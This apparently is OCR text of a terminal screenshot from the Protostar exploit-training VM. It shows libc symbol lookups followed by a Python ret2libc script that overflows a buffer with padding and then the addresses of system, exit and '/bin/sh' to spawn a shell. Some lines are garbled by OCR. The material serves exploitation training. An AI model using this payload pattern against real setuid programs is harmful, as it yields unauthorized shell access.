 Activities Terminal Fri 16:25
tmux new -s rpi
File Edit View Search Terminal Help
user@protostar:/opt/protostar/bin$ readelf -s /lib/libc.so.6 | grep system ← libc system
238: 000f29d0 66 FUNC GLOBAL DEFAULT 12 svcerr_systemerr@@GLIBC_2.0
606: 00038fb0 125 FUNC GLOBAL DEFAULT 12 __libc_system@@GLIBC_PRIVATE
1399: 00038fb0 125 FUNC WEAK DEFAULT 12 system@@GLIBC_2.0
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ readelf -s /lib/libc.so.6 | grep exit ← libc exit
107: 0002f520 60 FUNC GLOBAL DEFAULT 12 __cxa_at_quick_exit@@GLIBC_2.10
136: 0002f0c0 47 FUNC GLOBAL DEFAULT 12 exit@@GLIBC_2.0
542: 00097154 19 FUNC GLOBAL DEFAULT 12 _exit@@GLIBC_2.0
596: 000f3880 67 FUNC GLOBAL DEFAULT 12 svc_exit@@GLIBC_2.0
630: 0002f4f0 47 FUNC GLOBAL DEFAULT 12 quick_exit@@GLIBC_2.10
845: 0002f330 59 FUNC GLOBAL DEFAULT 12 __cxa_atexit@@GLIBC_2.1.3
1012: 001053b0 59 FUNC GLOBAL DEFAULT 12 atexit@GLIBC_2.0
1339: 00141164 4 OBJECT GLOBAL DEFAULT 33 argp_err_exit_status@@GLIBC_2.1
1448: 000d89e0 70 FUNC GLOBAL DEFAULT 12 pthread_exit@@GLIBC_2.0
2025: 001410cc 4 OBJECT GLOBAL DEFAULT 33 obstack_exit_failure@@GLIBC_2.0
2174: 0002f0f0 88 FUNC WEAK DEFAULT 12 on_exit@@GLIBC_2.0
2318: 000de1c0 5 FUNC GLOBAL DEFAULT 12 __cyg_profile_func_exit@@GLIBC_2.2
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ strings /lib/libc.so.6 -tx | grep bin/sh
11f3bf /bin/sh ← libc /bin/sh string offset
user@protostar:/opt/protostar/bin$ cat /tmp/exp2.py
#! /usr/bin/python2.7
import struct
import sys
baddr = int(sys.argv[1], 16) # address where libc loads
system_off = baddr + 0x00038fb0
exit_off = baddr + 0x0002f0c0
binsh_off = baddr + 0x11f3bf
pad = 'A' * 0x50 ← paddin
payload = pad + struct.pack("I", system_off) + struct.pack("I", exit_off) + struct.pack("I", binsh_off)
print(payload)
user@protostar:/opt/protostar/bin$
[protostar1:gdb*Z 2:zsh-Z "an0ne" 16:25 21-Sep-18
/bin/sh ← ebp + 12
exit ← ebp+8
system ← ebp+4 [ret]
AAAA ← ebp
AAAA
AAAA
Against control flow attacks
Against return-oriented rootkits